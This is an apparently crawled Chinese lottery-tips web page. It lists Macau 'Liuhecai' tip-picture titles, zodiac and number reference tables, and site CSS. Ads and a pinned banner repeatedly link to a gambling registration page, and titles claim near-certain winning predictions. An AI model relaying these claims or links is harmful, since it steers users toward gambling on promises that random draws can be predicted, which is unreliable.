      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/147.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『珠光宝气图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/148.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『王者禁一肖』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/149.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『澳门信封图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/150.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『澳门日报图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/151.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『澳门财富榜』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/152.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『六合内幕图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/153.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『财童送宝 A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/154.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『财童送宝 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/155.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『博彩特刊图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/156.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『六合雄霸图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/157.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『奇准无比图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/158.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『美女数码料』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/159.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『普度众生图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/160.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『彩民之家图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/161.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『澳门时运通』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/162.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『澳门小诸葛』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/163.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『赢钱秘诀图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/164.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『致富地带图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/189.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『金多宝传真』已更新</a></li>
      
    </ul>
  </div>
</div>
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<!-- 属性生肖-->
<script src="https://amhc01mksrt32.ocmvhdk.cc/sx.js?1768614445"></script>
<!-- 属性生肖--> 
	
<div class="box" style="margin-top:0px">
  <div class="title">说明</div>
  <div class="title">澳门管家婆精品资料网所提供的内容、资料、图片和资讯，只应用在合法的澳门⑥合彩资料探讨，暂不适用于其它，外围博彩和使用。特此声明！</div>
  <div class="title">澳门管家婆免责声明：以上所有广告内容均为彩票赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</div>
</div>
<div class="box">
<div class="cont center"></div>
<div class="cont center"> [澳门管家婆]易记域名61776.cc </div>
<br>

<style>
#Download {
	position:fixed;
	bottom:61px;
	width:720px;
	height:30px;
	line-height:30px;
	padding:0;
	z-index:9;
	background-color:rgba(0, 0, 0, .7);
	transform:translate3d(0, 0, 0)
}
#Download .download-content {
	width:100%;
	height:100%;
	overflow:hidden;
	position:relative
}
#Download a.close {
	position:absolute;
	left:0;
	top:0;
	display:block;
	width:40px;
	height:100%;
	text-align:center;
	color:#fff;
	font-size:12px
}
#Download .download-content>div {
	width:100%;
	height:100%;
	overflow:hidden;
	padding:0 80px 0 40px;
	color:#fff;
	font-size:16px
}
#Download a.down {
	display:block;
	height:35px;
	line-height:35px;
	position:absolute;
	top:1px;
	right:10px;
	padding:0 10px;
	border-radius:3px;
	background-color:red;
        border-radius:10px;
	color:#fff;
	font-size:14px
}
#Download a:hover {
	opacity:.5
}
@media screen and (max-width:720px) {
#Download {
width:100%
}
}
</style>
<div id="Download">
<div class="download-content"><a class="close" href="javascript:$('#Download').hide();" style="position:absolute;left:0;top:0;width:40px;height:55px"><i class="icon zmdi zmdi-close-circle">❎</i></a>
  <div>
    <div> <span style="font-family:微软雅黑;"><b><span style="color:#ffff00;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><span style="font-size:11pt;"></span></a></span></b><span style="color:#ffff00;"><b><span style="color:#ffffff;"><span style="background-color:red;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">017期:</a></span></span><span style="color:#ff0000;"><span style="background-color:#ff0;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">已免费公开√</a></span></span></b></span></span> </div>
    <font face="微软雅黑"><b><a class="down" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register">点击查看</a></b></font></div>
</div></div>
<script>
iFrameResize({log: true},'#hkzhibo');
iFrameResize({log: true},'#amzhibo');
iFrameResize({log: true},'#touzhu');
iFrameResize({log: true},'#shengxiao');
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://nasbd1.tytasgdjsdjjasd.com/sx.html
body_size: 2604
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no">
<title>生肖属性</title>
<style>
body {
	padding: 0;
	margin: 0;
	background: #fff
}
a {
	text-decoration: none;
}
.sx table {
	border-collapse: collapse;
	border-spacing: 0;
}
.sx table tr {
	display: table-row;
	vertical-align: inherit;
	border-color: inherit;
}
.sx table td {
	border: 1px solid #e5e5e5;
	padding: 3px 2px;
	word-break: break-all;
}
.sx ul, .sx li, .sx dl, .sx dt, .sx dd {
	margin: 0;
	padding: 0
}
.sx ul {
	display: block;
	list-style-type: none;
}
.sx ul li img {
	vertical-align: middle;
	border: 0;
	width: 40px;
	height: 40px;
}
.sx1 li {
	float: left;
	width: 33%;
	padding: 5px 0;
	text-align: center;
}
.sx span {
	height: 18px;
	line-height: 18px;
	margin: 0 2px;
	padding: 0 3px;
	font-size: 12px;
	color: #fff;
	display: inline-block;
	background-color: #f00;
}
.sx span.blue {
	background-color: #3366ff;
}
.sx span.green {
	background-color: #009933;
}

@media (min-width: 320px) and (max-width:359px) {
.sx1 li {
	width: 50%
}
}

@media (min-width: 360px) and (max-width: 374px) {
.sx1 li {
	width: 50%
}
}

@media (min-width: 375px) and (max-width: 392px) {
.sx ul li .tm01 span {
	margin: 0 1px;
	padding: 0 2px
}
}

@media (min-width: 393px) and (max-width: 413px) {
.sx ul li .tm01 span {
	margin: 0 1px;
	padding: 0 2px
}
}

@media (min-width: 414px) and (max-width: 767px) {
}

@media (min-width:768px) {
.sx1 li {
	width: 25%
}
}
.a-left {
	text-align: left
}
.sx {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 14px;
	line-height: 1.42857143;
	color: #333;
}
</style>
<!---->

<!---->
</head>
<body>
<div class="white-box sx grey-line">
<table width="100%" cellspacing="0" cellpadding="0" border="0">
  <tbody>
    <tr>
      <th style="text-align:center">2025蛇年（十二生肖号码对照）</th>
    </tr>
    <tr>
      <td><ul class="sx1 clearfix">
          <li>
            <dl>
              <dt>蛇<img src="/public/images/she.gif" width="40" height="40">[冲 猪]</dt>
              <dd class="tm01"><span>01</span><span>13</span><span class="blue">25</span><span class="blue">37</span><span class="green">49</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>龙<img src="/public/images/long.gif" width="40" height="40">[冲 狗]</dt>
              <dd><span>02</span><span class="blue">14</span><span class="blue">26</span><span class="green">38</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>兔<img src="/public/images/tu.gif" width="40" height="40">[冲 鸡]</dt>
              <dd><span class="blue">03</span><span class="blue">15</span><span class="green">27</span><span class="green">39</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>虎<img src="/public/images/hu.gif" width="40" height="40">[冲 猴]</dt>
              <dd><span class="blue">04</span><span class="green">16</span><span class="green">28</span><span>40</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>牛<img src="/public/images/niu.gif" width="40" height="40">[冲 羊]</dt>
              <dd><span class="green">05</span><span class="green">17</span><span>29</span><span class="blue">41</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>鼠<img src="/public/images/shu.gif" width="40" height="40">[冲 马]</dt>
              <dd><span class="green">06</span><span>18</span><span>30</span><span class="blue">42</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>猪<img src="/public/images/zhu.gif" width="40" height="40">[冲 蛇]</dt>
              <dd><span>07</span><span>19</span><span class="blue">31</span><span class="green">43</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>狗<img src="/public/images/gou.gif" width="40" height="40">[冲 龙]</dt>
              <dd><span>08</span><span class="blue">20</span><span class="green">32</span><span class="green">44</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>鸡<img src="/public/images/ji.gif" width="40" height="40">[冲 兔]</dt>
              <dd><span class="blue">09</span><span class="green">21</span><span class="green">33</span><span>45</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>猴<img src="/public/images/hou.gif" width="40" height="40">[冲 虎]</dt>
              <dd><span class="blue">10</span><span class="green">22</span><span>34</span><span>46</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>羊<img src="/public/images/yang.gif" width="40" height="40">[冲 牛]</dt>
              <dd><span class="green">11</span><span>23</span><span>35</span><span class="blue">47</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>马<img src="/public/images/ma.gif" width="40" height="40">[冲 鼠]</dt>
              <dd><span>12</span><span>24</span><span class="blue">36</span><span class="blue">48</span></dd>
            </dl>
          </li>
        </ul></td>
    </tr>
  </tbody>
</table>
<table width="100%" cellspacing="0" cellpadding="0" border="0">
  <colgroup>
  <col width="50">
  <col width="">
  </colgroup>
  <tbody>
    <tr>
      <th colspan="2" style="text-align: center;">五行对照</th>
    </tr>
    <tr>
      <td align="center"><font color="#ffcc00">金</font></td>
      <td class="a-left"><span class="blue">03</span><span class="blue">04</span><span class="green">11</span><span class="red">12</span><span class="blue">25</span><span class="blue">26</span><span class="green">33</span><span class="red">34</span><span class="blue">41</span><span class="blue">42</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#33cc33">木</font></td>
      <td class="a-left"><span class="red">07</span><span class="red">08</span><span class="blue">15</span><span class="green">16</span><span class="red">23</span><span class="red">24</span><span class="blue">37</span><span class="green">38</span><span class="red">45</span><span class="red">46</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#3399ff">水</font></td>
      <td class="a-left"><span class="red">13</span><span class="blue">14</span><span class="green">21</span><span class="green">22</span><span class="red">29</span><span class="red">30</span><span class="green">43</span><span class="green">44</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#ff6600">火</font></td>
      <td class="a-left"><span class="red">01</span><span class="red">02</span><span class="blue">09</span><span class="blue">10</span><span class="green">17</span><span class="red">18</span><span class="blue">31</span><span class="green">32</span><span class="green">39</span><span class="red">40</span><span class="blue">47</span><span class="blue">48</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#cc9900">土</font></td>
      <td class="a-left"><span class="green">05</span><span class="green">06</span><span class="red">19</span><span class="blue">20</span><span class="green">27</span><span class="green">28</span><span class="red">35</span><span class="blue">36</span><span class="green">49</span></td>
    </tr>
  </tbody>
</table>
<table width="100%" cellspacing="0" cellpadding="0" border="0">
  <colgroup>
  <col width="50">
  <col width="">
  </colgroup>
  <tbody>
    <tr>
      <th colspan="2" style="text-align: center;">波色</th>
    </tr>
    <tr>
      <td align="center"><font color="#ff0000">红波</font></td>
      <td class="a-left"><span>01</span><span>02</span><span>07</span><span>08</span><span>12</span><span>13</span><span>18</span><span>19</span><span>23</span><span>24</span><span>29</span><span>30</span><span>34</span><span>35</span><span>40</span><span>45</span><span>46</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#3366ff">蓝波</font></td>
      <td class="a-left"><span class="blue">03</span><span class="blue">04</span><span class="blue">09</span><span class="blue">10</span><span class="blue">14</span><span class="blue">15</span><span class="blue">20</span><span class="blue">25</span><span class="blue">26</span><span class="blue">31</span><span class="blue">36</span><span class="blue">37</span><span class="blue">41</span><span class="blue">42</span><span class="blue">47</span><span class="blue">48</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#009933">绿波</font></td>
      <td class="a-left"><span class="green">05</span><span class="green">06</span><span class="green">11</span><span class="green">16</span><span class="green">17</span><span class="green">21</span><span class="green">22</span><span class="green">27</span><span class="green">28</span><span class="green">32</span><span class="green">33</span><span class="green">38</span><span class="green">39</span><span class="green">43</span><span class="green">44</span><span class="green">49</span></td>
    </tr>
  </tbody>
</table>
<table width="100%" cellspacing="0" cellpadding="0" border="0">
  <colgroup>
  <col width="50">
  <col width="">
  </colgroup>
  <tbody>
    <tr>
      <th colspan="2" style="text-align: center;">合数单双</th>
    </tr>
    <tr>
      <td align="center"><font color="#3366ff">合数单</font></td>
      <td class="a-left"><span>01</span><span class="blue">03</span><span class="green">05</span><span>07</span><span class="blue">09</span><span class="blue">10</span><span>12</span><span class="blue">14</span><span class="green">16</span><span>18</span><span class="green">21</span><span>23</span><span class="blue">25</span><span class="green">27</span><span>29</span><span>30</span><span class="green">32</span><span>34</span><span class="blue">36</span><span class="green">38</span><span class="blue">41</span><span class="green">43</span><span>45</span><span class="blue">47</span><span class="green">49</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#3366ff">合数双</font></td>
      <td class="a-left"><span>02</span><span class="blue">04</span><span class="green">06</span><span>08</span><span class="green">11</span><span>13</span><span class="blue">15</span><span class="green">17</span><span>19</span><span class="blue">20</span><span class="green">22</span><span>24</span><span class="blue">26</span><span class="green">28</span><span class="blue">31</span><span class="green">33</span><span>35</span><span class="blue">37</span><span class="green">39</span><span>40</span><span class="blue">42</span><span class="green">44</span><span>46</span><span class="blue">48</span></td>
    </tr>
  </tbody>
</table>
<table style="text-align: center;" width="100%" cellspacing="0" cellpadding="0" border="0">
  <colgroup>
  <col width="100%">
  <col width="">
  </colgroup>
  <tbody>
    <tr>
      <th style="text-align: center;">生肖属性</th>
    </tr>
    <tr>
      <td><font color="#3366ff">家禽：</font>牛、马、羊、鸡、狗、猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">野兽：</font>鼠、虎、兔、龙、蛇、猴</td>
    </tr>
    <tr>
      <td><font color="#3366ff">吉美：</font>兔、龙、蛇、马、羊、鸡</td>
    </tr>
    <tr>
      <td><font color="#3366ff">凶丑：</font>鼠、牛、虎、猴、狗、猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">阴性：</font>鼠、龙、蛇、马、狗、猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">阳性：</font>牛、虎、兔、羊、猴、鸡</td>
    </tr>
    <tr>
      <td><font color="#3366ff">单笔：</font>鼠、龙、马、蛇、鸡、猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">双笔：</font>虎、猴、狗、兔、羊、牛</td>
    </tr>
    <tr>
      <td><font color="#3366ff">天肖：</font>兔、马、猴、猪、牛、龙</td>
    </tr>
    <tr>
      <td><font color="#3366ff">地肖：</font>蛇、羊、鸡、狗、鼠、虎</td>
    </tr>
    <tr>
      <td><font color="#3366ff">白边：</font>鼠、牛、虎、鸡、狗、猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">黑中：</font>兔、龙、蛇、马、羊、猴</td>
    </tr>
    <tr>
      <td><font color="#3366ff">女肖：</font>兔、蛇、羊、鸡、猪 （五宫肖）</td>
    </tr>
    <tr>
      <td><font color="#3366ff">男肖：</font>鼠、牛、虎、龙、马、猴、狗</td>
    </tr>
    <tr>
      <td><font color="#3366ff">三合：</font>鼠龙猴、牛蛇鸡、虎马狗、兔羊猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">六合：</font>鼠牛、龙鸡、虎猪、蛇猴、兔狗、马羊</td>
    </tr>
    <tr>
      <td><font color="#3366ff">琴：</font>兔蛇鸡　<font color="#3366ff">棋：</font>鼠牛狗　<font color="#3366ff">书：</font>虎龙马　<font color="#3366ff">画：</font>羊猴猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">五福肖</font>：鼠、虎、兔、蛇、猴[龙]</td>
    </tr>
    <tr>
      <td><font color="#3366ff">红肖：</font>马、兔、鼠、鸡</td>
    </tr>
    <tr>
      <td><font color="#3366ff">蓝肖：</font>蛇、虎、猪、猴</td>
    </tr>
    <tr>
      <td><font color="#3366ff">绿肖：</font>羊、龙、牛、狗</td>
    </tr>
  </tbody>
</table>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a170c92a82dd4e24bbfbd12e903de21a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://fhdjsdtk6.hkhifs.cc/public/css/style.css?1768614445
body_size: 5150
content:

body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,p,form,input,button,textarea,th,td{margin:0;padding:0}
table{border-collapse:collapse;border-spacing:0}
img{border:0}
a{color:#444}
li{list-style:none}
body{overflow-x:hidden;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;background:#e6e6e6;font:14px/1.5 tahoma,"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53",arial,georgia,verdana,helvetica,sans-serif;color:#444}
h1,h2,h3,h4,h5,h6{font-size:100%}
textarea{line-height:normal;resize:none;outline:0;vertical-align:middle;-webkit-appearance:none}
::-webkit-input-placeholder,input:-moz-placeholder{font-size:14px}
a,.but,.inp,select,textarea{outline:0;blur:expression(this.onFocus=this.blur());-webkit-tap-highlight-color:rgba(0,0,0,0)}
.gclear:after,.header:after,.footer:after,.cont:after,.box:after,ul.applist:after,ul.piclist:after,ul.limg:after,ul.txtlist:after,ul.txt:after,ul.txt2:after,ul.txt3:after,ul.txt4:after,ul.txt5:after,ul.txt6:after,ul.pics:after,.pages:after{display:block;clear:both;visibility:hidden;height:0;content:''}
.gclear,.header,.footer,.cont,.box,.pages,ul.applist,ul.piclist,ul.limg,ul.txtlist,ul.txt,ul.txt2,ul.txt3,ul.txt4,ul.txt5,ul.txt6,ul.pics{zoom:1}
ul.tools li{float:left;width:31%;height:120px;text-align:center;background-color:#f8f7f5;margin:8px 0 0 8px}
ul.tools li a{position:relative;width:100%;display:block;margin:0 auto;text-decoration:none;height:100%;-moz-background-size:72px 72px;-webkit-background-size:72px 72px;-o-background-size:72px 72px;background-size:72px 72px;background-repeat:no-repeat;background-position:center 12px}
ul.tools li a span{position:absolute;top:90px;left:0;right:0}
div.header{background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#ececec);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#ececec));border-bottom:1px solid #c6c6c6;width:100%;height:44px;moz-box-shadow:0 0 2px rgba(180,180,180,0.7);webkit-box-shadow:0 0 2px rgba(180,180,180,0.7);box-shadow:0 0 2px rgba(180,180,180,0.7);position:relative}
div.ftop{position:fixed;top:0;z-index:999;width: 720px;
    left: 50%;
    margin-left: -360px}
#tm{height:55px}

.picgg{width:100%;height: 40px}
@media (min-width:720px) {
  .picgg{height: 60px}
}

.go6h_header{width:100%;height:44px;background-color:#f1592a;position:fixed;left:0;top:0;z-index:999}
.go6h_header .go6h_header_ul{float:left}
.go6h_header .go6h_header_li{float:left;position:relative;padding-left:16.5px;height:44px;line-height:44px;font-size:1.4rem;color:#fff}
.go6h_header .go6h_header_li i{display:block;height:44px;width:16.5px;position:absolute;top:0;right:-15px;z-index:999;background-size:16.5px}
.go6h_header .go6h_header_li:active{background-color:#f7921e}
.go6h_header .go6h_header_li:active i{background-size:16.5px}
.go6h_header .go6h_header_li.go6h_header_logo{padding-left:5px}
.go6h_header .go6h_header_li.go6h_header_logo span{background:url("/public/images/logo.png") no-repeat 10px;display:block;height:44px;width:120px;background-size:contain;background-position:50%;}
.go6h_header_right{float:right;font-size:0}
.go6h_header_right .link,.go6h_header_right span{font-size:8pt width:70px;height:44px;text-align:center;color:#fff;padding-top:25px;box-sizing:border-box;display:inline-block;text-decoration:none;padding-right:8px;}
.go6h_header_right .go6h_header_rightPhoneIcon,.go6h_header_right .go6h_header_rightUserIcon,.go6h_header_right .go6h_header_rightFeedbackIcon{font-size:8pt}
.go6h_header_right .go6h_header_rightUserIcon{background:url("/public/images/user.png") no-repeat center 9px;background-size:13px}
.go6h_header_right .go6h_header_rightPhoneIcon{background:url("Phone.png") no-repeat center 9px;background-size:9px}
.go6h_header_right .go6h_header_rightFeedbackIcon{background:url("Feedback.png") no-repeat center 9px;background-size:15px}

div.header h1,div.header h2,div.header h3{text-shadow:1px 1px 0 #fff;font-size:14pt;text-align:center;line-height:44px}
div.cont h2,div.cont h3{color:green}
a.back,a.more,a.home,a.pop,a.refresh,a.search,a.set{position:absolute;background-color:transparent;background-position:center center;background-repeat:no-repeat;width:30px;height:30px;display:block;margin:7px;-moz-background-size:cover;-webkit-background-size:cover;-o-background-size:cover;background-size:cover}
a.right{right:0}
.fleft{float:left}
.fright{float:right}
.center{text-align:center}
.right{text-align:right}
.left{text-align:left}
.b{font-weight:bold}
.nor{font-weight:normal}
.ml{margin-left:8px}
.mr{margin-right:8px}
.none{display:none}
.cboth{clear:both}
.bwhite{background-color:#fff}
.bgreen{background-color:#008000}
.bred{background-color:red}
.bblue{background-color:blue}
.bpink{background-color:#c00}
.bgray{background-color:#e5e5e5}
.borange{background-color:orange}
.byellow{background-color:#ffffb5}
.bblack{background-color:#333}
.bbb,.br,.brl,.blr,.btr,.brt,.bbr,.brb{border-right:1px solid #e5e5e5}
.bbb,.bl,.brl,.blr,.btl,.blt,.bbl,.blb{border-left:1px solid #e5e5e5}
.bbb,.bt,.btb,.bbt,.btl,.blt,.btr,.brt{border-top:1px solid #e5e5e5}
.bbb,.bb,.btb,.bbt,.blb,.bbl,.brb,.bbr{border-bottom:1px solid #e5e5e5}
.mm,.mr,.mrl,.mlr,.mtr,.mrt,.mbr,.mrb{margin-right:8px}
.mm,.ml,.mrl,.mlr,.mtl,.mlt,.mbl,.mlb{margin-left:8px}
.mm,.mt,.mtb,.mbt,.mtl,.mlt,.mtr,.mrt{margin-top:8px}
.mm,.mb,.mtb,.mbt,.mlb,.mbl,.mrb,.mbr{margin-bottom:8px}
.pp,.pr,.prl,.plr,.ptr,.prt,.pbr,.prb{padding-right:8px}
.pp,.pl,.prl,.plr,.ptl,.plt,.pbl,.plb{padding-left:8px}
.pp,.pt,.ptb,.pbt,.ptl,.plt,.ptr,.prt{padding-top:8px}
.pp,.pb,.ptb,.pbt,.plb,.pbl,.prb,.pbr{padding-bottom:8px}
.f8,.f8 a{font-size:8pt}
.f9,.f9 a{font-size:9pt}
.f10,.f10 a{font-size:10pt}
.f11,.f11 a{font-size:11pt}
.f12,.f12 a{font-size:12pt}
.f13,.f13 a{font-size:13pt}
.f14,.f14 a{font-size:14pt}
.f16,.f16 a{font-size:16pt}
.f18,.f18 a{font-size:18pt}
.f24,.f24 a{font-size:24pt}
.f36,.f36 a{font-size:36pt}
.l100{line-height:100%}
.l150{line-height:150%}
.l180{line-height:180%}
.l200{line-height:200%}
.l250{line-height:250%}
.l300{line-height:300%}
.daxie{text-transform:uppercase}
.xiaoxie{text-transform:lowercase}
table thead th,table tbody th{border:1px solid #e5e5e5;background-color:#f8f8f8;font-weight:normal;padding:3px 1px}
table td{border:1px solid #e5e5e5;padding:3px 2px;word-break:break-all}
table.center td,table.center th,tr.center td,tr.center th,td.center{text-align:center}
table.nob,table.nob th,table.nob td{border:0}
ul.applist li,ul.txtlist li{height:69px}
ul.applist li,ul.piclist li,ul.limg li,ul.txtlist li{border-top:1px solid #eee;position:relative}
ul.applist li:nth-child(1),ul.piclist li:nth-child(1),ul.limg li:nth-child(1),ul.txtlist li:nth-child(1){border-top:0}
ul.pics{margin:0 4px}
ul.pics li{position:relative;float:left;margin:0 0 8px}
ul.pic2 li{width:50%}
ul.pic3 li{width:33.33%}
ul.pic4 li{width:25%}
ul.pic5 li{width:20%}
ul.pic2 li:nth-child(-n+2),ul.pic3 li:nth-child(-n+3),ul.pic4 li:nth-child(-n+4),ul.pic5 li:nth-child(-n+5){padding-top:8px}
ul.pics li a{margin:0 4px}
ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li{position:relative;-moz-box-shadow:-1px 0 0 0 #eee;-webkit-box-shadow:-1px 0 0 0 #eee;box-shadow:-1px 0 0 0 #eee;border-top:1px solid #eee;float:left}
ul.txt li:nth-child(1),ul.txt2 li:nth-child(-n+2),ul.txt3 li:nth-child(-n+3),ul.txt4 li:nth-child(-n+4),ul.txt5 li:nth-child(-n+5),ul.txt6 li:nth-child(-n+6){border-top:0}
ul.txt li:nth-child(n+1),ul.txt2 li:nth-child(2n+1),ul.txt3 li:nth-child(3n+1),ul.txt4 li:nth-child(4n+1),ul.txt5 li:nth-child(5n+1),ul.txt6 li:nth-child(6n+1),ul.txt li:nth-child(1),ul.txt2 li:nth-child(1),ul.txt3 li:nth-child(1),ul.txt4 li:nth-child(1),ul.txt5 li:nth-child(1),ul.txt6 li:nth-child(1){-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0}
ul.txt li{width:100%}
ul.txt2 li{width:50%}
ul.txt3 li{width:33.33%}
ul.txt4 li{width:25%}
ul.txt5 li{width:20%}
ul.txt6 li{width:16.66%}
ul.txtlist li,ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li{height:45px}
ul.arrow li,li.arrow{background:transparent url(ico_arrow.png) center right no-repeat;-moz-background-size:18px 15px;-webkit-background-size:18px 15px;-o-background-size:18px 15px;background-size:18px 15px}
ul.applist li a,ul.piclist li a,ul.limg li a,ul.txtlist li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a,ul.pics li a{height:100%;display:block;text-decoration:none;overflow-y:hidden}
ul.app li a{background-color:transparent;background-position:center 4px;background-size:57px 57px;background-repeat:no-repeat}
ul.app li a{display:block;text-decoration:none;padding-top:65px;padding-bottom:4px}
ul.applist li a,ul.piclist li a,ul.limg li a{background-color:transparent;background-position:6px 6px;background-size:57px 57px;background-repeat:no-repeat}
ul.applist li span.apptitle{position:absolute;left:75px;top:10px;font-size:12pt;font-weight:bold;color:#444;cursor:pointer}
ul.applist li span.appintro{position:absolute;font-weight:normal;left:75px;top:40px;font-size:10pt;color:#999;cursor:pointer}
ul.txtlist li span.apptitle,ul.txtlist li,ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li,ul.txtlist li a,ul.txt li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a{line-height:45px;font-size:12pt;color:#444;cursor:pointer}
ul.txtlist li span.apptitle a,ul.txtlist li a,ul.txt li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a{padding:0 8px}
ul.txtlist li span.appintro{position:absolute;font-weight:normal;right:8px;top:0;line-height:45px;font-size:10pt;color:#999;cursor:pointer}
ul.arrow li span.appintro{right:27px}
ul.arrow li span.apptitle{padding-right:27px}
ul.txtlist li span.apptitle{margin-left:8px}
ul.txtlist li a span.apptitle{margin:0}
ul.piclist li a img,ul.limg li a img{vertical-align:text-top;margin:6px}
ul.piclist li span.apptitle,ul.limg li span.apptitle{position:absolute;top:8px;font-size:12pt;font-weight:bold;color:#444;cursor:pointer}
